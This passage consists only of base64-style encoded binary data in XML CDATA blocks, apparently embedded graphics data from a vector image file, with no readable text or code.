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
	]]>
	<![CDATA[
	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
elha3cq1H5SAH2aqt+z3llE/7o8HuI2PJBlHcfZ+wed5oh8UPR/mZfdc74f441X7sBO7GST/AYb7
tDPcp59eLC6krYn/RSZS3BhEBbipyNgyCowUWC984A9nzj8O4H4pPHSuG/eBMZ591rr4bNfvhq33
Klc1Lg57sbmBGRDsnomCEBnsAy7m6TNohZ72ltHmK5G6kzKt/NmuxYVVPycQEhFiN6PRwqVn+uJ6
OFq4dH1scx7PRwJJm6ibUdF0rwewLaybQdXjmMJuPcJuPfxuQfxuRY5tPmZF0m5F0m5F4m5F4m5F
jm1+jxVJmxVJuxWJuxWJmxVJZyuSdyuSdyuSdiuSditybPMxK1J3K1J3K1J2K1J2K3Js83usSN2s
SN2tSNmtSNmsSD1bEWsYfEQbvcksbC7E6/h2pVhbMralY2e9TANpyxh3xDNtCOWuLO6IZ/wriGfc
Ec+0o5PbwrgjnrvxPJJ4+h31DDtCuS30O/LpT+ln3NHPtCOV28K4o5/fZ1HSblHSblHiblHiblGO
bf4V9NPvCGjY0cptod9R0OtFybtFybtFSbtFSbtFObb5fUho3JHQtKOW28K4I6F/xaLU3aLU3aKU
3aKU3aIc2/wAFY0fpKJpRzC3hfGDVPQaPkrzyo6KyvhXirkrKzsqWv4KKlp2VHTpufN1u8Kyo6K7
8TySiqYdFc07grktTDsqmk6paNlR0WW+frcmfrcoxza/DxUtOyq6dB13ixJ3i3Js86+gomlHRfOO
YG4L046KXi9K3i3K/8fbu+1alizXYe8E+A/9YkAUXO28Xx7Joh5sbEuCBBIiDEMQmjySTOwjgyIh
+O894zJG5Fpr7l1d1S2CAE917Fw58xoZ1xHzblPG3aaMu0157vNHuOi646IPn153m7LuNuW5z9/A
RccdF513DPOWOO646OumvPC39SkXfWRdt/zslqF99JUYCFmU/v5ZSbXfJ/v9euQJn/4R3b3dfSO+
Pu6+Pj77ev/s6/3u68/fiK/vu6/vz76+Pvv6uvv68zfOk8kg1gwX6oYz7czUgQdSDUwZbsaqbkZu
hh3F93MPHtUSa3BHu5PmT5qa625NVv/exvVvvms6/WbIt/r+rQWGR/NOWX8edPvdBr1uBn2rEt8a
KcbNoNdHg56/26Bz1m9c118syALzf4z+5Y/f1uz3zTQ++sZxcj4ySf74xJ6teA/Hvt8c8Tvat+2C
Dwe//W4Hv96d/G+rz7f2zFvr2cPZ/+3jfrYHPRz+b2uYt1a/WxvTw/H/7eN+OZr10/P/bbXs1lr2
4Vc+uQG/fW7PppiHG7BuTvsd7dvGnYcbMH+3GzDubsC3VZ9bo9St/ePhBvz2cT+r8w834Nvawa3d
5tZE8HADfvu4X87m+PQGfFukvjV2fPiVT27Ab5/bsxr9cAN8SMmGlNvDsf/0j99W1R/FoWcv3G+/
HA8T6p9OiMLQp3/9tqL7KCz9flN6VuAe7s39oMenU7rV3W/VxEdR6veb0sthf5jbqzR0O4396SRv
deEPv/uZoPVrpv3N4DWbtgU1wmpwY3F78MvsG18NtNYbg9uHhqTzQ+3uQ/XuS/XmU+2jT82bT827
T427T42bT82PPvWq1n+m8z8u3u2K3i3pB984RgEf5N0utpsdu6PVu2382K1S7zay3e3ZLbHe7eTH
/oJ6t5ftbttuifVuM3+FIbx+up3tbuduifXT/bwZCDwidxs6bzbvjjbuNvRjC++429B5t3e3xHG3
oR+bLsfdhs67vbsljrsN/RU2ufHphs67vbsljk839GYgYCCnXYp89s70BO7wyd8eDA==
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	2XLvWXQ3Izq71bVxlSeB3YrZaocwlq5lyE6HKCQ9ZFvdHKpfguAnvEK2jz20jfVJ/j5kdaXDqtca
DHXLNEohyrPzC3p4bfxRtx+N4XbAt1O7XYdrbNm8P7L1cCVIpXEYyq5LA9ukjtGsZ4nKRaIuI6LM
sjukRDM3Jl5XIXIWTbqldTOZaWNZVIuPYZvmJY3FkPlFrZsQwrdBhnsPamH3saXhPSzoAlIUu6zs
RHdnLM2WWdGDC+cXvfijmkRSgSGRVt4NjCYV80aNHlqHmkbn2vXwZ2jcalT2+ebs30py47mSY+MN
XL6bgjpaYc+Y9Vrev0bjmiD4QI44jMpJ68J/tuo0yAndTHdiEt6xZtOU40Qjn1YXn/PogSLdJT9k
n9yTXeZvfmfLj/BAseG42kb/qnC8CpNHSdTVm7tCN715YoNwYenR9NPxIp1a4rhWDftNljsutQ2a
toqX1NXDRqNhIkYsmfLOIH9+msUvv+c6/ZU75v/VH//20S3/6931P+Xfw2HfTXKZBs/7ZV4C1HWV
7P0w8tsTWeSwYtXqKTy+kuLH9NB74a2/t/4uoT2ZxXqY4+cd9LKqy76pV7U3X0S1splAPPQ9EWKe
2YmHJXbJne7ouag9Q4nJ3M5X496nEy9e49LvJXOV6EE9K0p316YQXcK5iHtUdFunidTjsOjIasFW
JM6li0e9oWcVr5SuMhVXd+3VXA3Y1b447PW1TlbaPz3ugxjK6vHFvar3cMlRLXreFXNU4YMjuTgR
JP+G2XTLmJK+zdSgi7QThnZxuFikMWz3LxF46gOgxGUqVTMLvnfrNpB2HYqKDpZIdCCb1VfaroyF
WL113+lZa8OZ6PPoYY7q9Ja97UjYkdTW+un2sJm5W/4k2rkx9UvyKnD0XORLP/SN0nfIQ1aSCWC2
RKLGBN3kTDkyPZudPpnpzHZ72AB3Mi+lzXBDkxJ6nzwyPnPptpnJQZh8b050UUyIm4dOGpfEWzJt
DFmc5liPVZ2mmpbS1KQUQ+Ay6b/Q63LNVRm4EaEOXgs66W+6lm14uIsc3maHQkz+0H0r9lTe7oHb
KyIB93T7jAdkXSVyDBZ0ooeiFx6KNaKDa4KYsHh5jbjK9OvvKp0SZwFxwYyn9J1921T5esPkUl1O
hzNt+bNlB6VkEFXaM2JdO3qGP6hZGM0bv+in7dLgmvOWzQNxKWWYtQgTC6FRK81YeL9JdS+ckjxs
Fs3GfXfa4x68LCf5Md5Boc/BC7lx8Uwn+uyW3jc+ug3iy5b+AZYWP8YidhfcU6FXWw8Vx02IbB1+
UxHc3XAsxLr6IYu7An+tY9mIKygNwWZCXwxCcGfMpe1jGGKrMttIEz1WjU4XcYRpo8m2UbJzI+JF
1LgSa9xN4ryI+ia5l3zk6EGdc9ZYLtwb6MuCsGTW3XS81hk1keCs15YdVkSNN2DPa+0B+uroeZhd
wKIpCj948a+SXAO97sz0D848MYqGVX7aJ26hauujQfjFDoqGWKgbLDP6iYZIlUPtNWgJk+q+nkbY
oIpp9kZfyiQX9HIX4t0C9jyEOF/DPEVhhnoH3QVG0f7FjMJ16jU5vSXfxmH/NHU4mzHvtef4aBVT
yLDLvBEt6WTnBnv6YtfT/NdMHRCi9Q2bIM/0nsPvvrKnt6DXcdBBVBvLMzGfxOg5F/ScLVBFL8By
toa1fpkcp90b5IF1TlvIFqi1yO+U6Aeh0Tx4ES/5i+aqjmlr4zFBN0FeiH2Olx4eh8DBVfFs2VOT
zAZko6vbwjUuejZH/BvokDcy4tAuGuI7naUYcRXbwGwGua/o4JKYvbE90JduaR4/pXFLJJSmoddE
